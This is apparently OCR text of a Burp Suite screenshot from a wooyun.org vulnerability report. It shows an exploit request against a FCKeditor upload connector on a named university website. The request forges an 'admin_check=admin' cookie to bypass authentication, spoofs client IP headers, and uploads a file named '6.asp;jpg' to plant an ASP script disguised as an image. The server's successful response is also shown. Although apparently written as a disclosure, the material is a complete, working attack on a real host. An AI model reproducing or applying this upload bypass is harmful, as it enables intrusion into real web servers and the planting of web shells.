 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < | ▼ > | ▼ Target: http://medical.nankai.edu.cn ?
Request
Raw Params Headers Hex
POST
/_adminhyhyhy/fckeditor/editor/filemanager/connectors/asp/upload.asp?Type=Image
HTTP/1.1
Host: medical.nankai.edu.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://medical.nankai.edu.cn/_adminhyhyhy/fckeditor/editor/dialog/fck_image.html
Cookie: ASPSESSIONIDCQCCBBSD=BDFDDBEALPFHFNGOOEIFKHIP; admin%5Fcheck=admin
X-FORWARDED-FOR: 138.21.130.61
Via: 251.191.239.70
CLIENT-IP: 60.149.134.117
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------7853437024501
Content-Length: 3045
-----------------------------7853437024501
Content-Disposition: form-data; name="NewFile"; filename="6.asp;jpg"
Content-Type: image/jpeg
JFIF
C
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.4.3
Date: Tue, 03 May 2016 13:23:06 GMT
Content-Type: text/html
Content-Length: 352
Connection: keep-alive
X-Powered-By: ASP.NET
Cache-control: private
<script type="text/javascript">(function(){var d=document.domain;while
(true){try{var A=window.parent.document.domain;break;}catch(e)
{};d=d.replace(/.*?(?:\.|$)/,'');if (d.length==0)
break;try{document.domain=d;}catch
(e){break;}}})();window.parent.OnUploadCompleted(0,"/uploadfile/image/201605032
12306.asp;jpg","20160503212306.asp;jpg","") ;</script>
? < + > Type a search term 0 matches
Done 546 bytes | 1,328 millis
www.wooyun.org